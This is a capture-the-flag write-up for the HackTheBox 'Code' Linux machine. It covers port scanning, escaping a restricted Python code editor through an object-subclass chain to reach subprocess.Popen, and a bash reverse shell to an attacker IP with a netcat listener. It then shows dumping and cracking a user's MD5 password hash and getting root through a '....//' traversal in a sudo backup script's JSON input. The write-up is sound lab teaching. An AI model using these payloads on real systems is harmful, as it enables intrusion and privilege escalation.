HackTheBox Code
Linux Machine Writeup
Code
Handout
So as the usual web-based machines in hackthebox, a simple IP address and no foothold credentials.
1
2
target = 10.10.11.62
echo "code.htb 10.10.11.62" | sudo tee -a /etc/hosts
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
nmap $target -sV -sC -vv -Pn -oN code-nmap
# Nmap 7.95 scan initiated Tue Jul 22 07:44:08 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -Pn -vv -T4 -oN nmap-code 10.10.11.62
Nmap scan report for 10.10.11.62
Host is up, received user-set (0.085s latency).
Scanned at 2025-07-22 07:44:09 EDT for 56s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrE0z9yLzAZQKDE2qvJju5kq0jbbwNh6GfBrBu20em8SE/I4jT4FGig2hz6FHEYryAFBNCwJ0bYHr3hH9IQ7ZZNcpfYgQhi8C+QLGg+j7U4kw4rh3Z9wbQdm9tsFrUtbU92CuyZKpFsisrtc9e7271kyJElcycTWntcOk38otajZhHnLPZfqH90PM+ISA93hRpyGyrxj8phjTGlKC1O0zwvFDn8dqeaUreN7poWNIYxhJ0ppfFiCQf3rqxPS1fJ0YvKcUeNr2fb49H6Fba7FchR8OYlinjJLs1dFrx0jNNW/m3XS3l2+QTULGxM5cDrKip2XQxKfeTj4qKBCaFZUzknm27vHDW3gzct5W0lErXbnDWQcQZKjKTPu4Z/uExpJkk1rDfr3JXoMHaT4zaOV9l3s3KfrRSjOrXMJIrImtQN1l08nzh/Xg7KqnS1N46PEJ4ivVxEGFGaWrtC1MgjMZ6FtUSs/8RNDn59Pxt0HsSr6rgYkZC2LNwrgtMyiiwyas=
| 256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDiXZTkrXQPMXdU8ZTTQI45kkF2N38hyDVed+2fgp6nB3sR/mu/7K4yDqKQSDuvxiGe08r1b1STa/LZUjnFCfgg=
| 256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP8Cwf2cBH9EDSARPML82QqjkV811d+Hsjrly11/PHfu
5000/tcp open http syn-ack ttl 63 Gunicorn 20.0.4
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
|_http-server-header: gunicorn/20.0.4
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So, HTTP on 5000 and SSH which of course we’ll forget about for now as it’s not the usual foothold.
Usually at this point, I launch a UDP scan at the background because we never know.
And even further, I’d like to run a full poprts scan using -p- just in case there is something running on an usual port not included in Nmap’s top 1000.
Stuff that lead to nothing
So, no subdomains, no vhosts and no hidden directories. Ffuf and other fuzzers lead to nothing so let’s focus on the web page we’re given.
Foothold
So, we’re facing a python code editor. The first thing to test is the possibility to import some modules to serve us a reverse shell or whatever it is we want to perform on the machine.
And of course, we’re facing an error:
1
2
import math
Use of restricted keywords is not allowed.
So we’re being filtered no matter what the module is. So we’ll definetly go for escaping the sandbox we’re put into.
Foothold: Sandbox-Escaping
Not only the import keyword is restricted, but also eval, __builtins__, open. So we need a more sophisticated tricky way to find our way in.
A simply google search lead me to this payload:
1
print(().__class__.__bases__[0])
Which prints out the juicy stuff:
So we need to find the Popen subclass since it’s our way to pop a reverse shell. Some digging in more we find the one and only:
1
2
3
print(().__class__.__bases__[0].__subclasses__()[317])
<class 'subprocess.Popen'>
So at index 317. We simply fillout a revshell and execute the payload:
1
nc -nlvp 9443
1
2
3
().__class__.__bases__[0].__subclasses__()[317](
['/bin/bash', '-c', 'bash -i >& /dev/tcp/10.10.16.48/9443 0>&1']
)
And got a shell as app-production user.
User Flag:
Not so much searching, the home directory contained the user flag. Which I thought at the beginning that it was a dummy put by a player.
User flag owned
Pivoting
Poking around a bit for the app directories and home directories we find this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
app-production@code:~/app$ ls -l instance
ls -l instance
total 16
-rw-r--r-- 1 app-production app-production 16384 Jul 22 14:10 database.db
app-production@code:~/app$ cat instance/database.db
cat instance/database.db
O"OPtablecodecodeCREATE TABLE code (
id INTEGER NOT NULL,
user_id INTEGER NOT NULL,
code TEXT NOT NULL,
name VARCHAR(100) NOT NULL,
PRIMARY KEY (id),
FOREIGN KEY(user_id) REFERENCES user (id)
)*7tableuseruserCREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(80) NOT NULL,
password VARCHAR(80) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
QQR*Mmartin3de6f30c4a09c27fc71932bfc68474be/#Mdevelopment759b74ce43947f5f4c91aeddc3e5bad3
&$rtin# Cprint("Functionality test")Testapp-production@code:~/app$ ls -l /home
ls -l /home
total 8
drwxr-x--- 7 app-production app-production 4096 Jul 22 12:51 app-production
drwxr-x--- 9 martin martin 4096 Jul 22 14:06 martin
So our job here is that we need to to pivot to martin and get the user. Not so much thinking, that an md5 hash of Martin’s password, which we can confirm using hashid command.
So, a weak password could be cracked, which is the case: martin:nafeelswordsmaster
And we ssh into the machine:
1
ssh martin@$target
SSH as martin
Privilege Escalation
We move on now and re-do a whole enumeration on this martin user.
Shortly enough, we find a misconfigured backup script we can run as a sudo user:
1
2
3
4
5
6
martin@code:~$ sudo -l
Matching Defaults entries for martin on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.sh
Here is what this script does:
- Ensures that the script is called with exactly one single existing JSON file as its parameter.
- Check for the allowed path
/homeand/var - Sanitizes the given pathes by removing
../substrings to filter out directory traversal attempts. - Runs the
/usr/bin/backybinary on the sanitized target.
This script may be vulnerable to a symlink file in the specified allowed directories. If we can create a symlink to /root and prepare the required JSON file, we can get the root flag simply. But, there is a low-hanging fruit we can try: What is it doesn’t clear out ....// ? It is the same as ../ on linux systems and its not as hardcoded.
If that doesn’t work, we can look for vulnerbilities in the /usr/bin/backy binary but first let’s try to create the JSON file with the required fields.
{
"destination": "/home/martin/",
"directories_to_archive": [
"/home/....//root/"
]
}
And surely enough:
1
2
sudo /usr/bin/backy.sh evilsa.json
We finaly get this file code_home_.._root_2025_July.tar.bz2 which we’ll simply unzip using:
1
tar -xvf code_home_.._root_2025_July.tar.bz2
And We got our root flag!

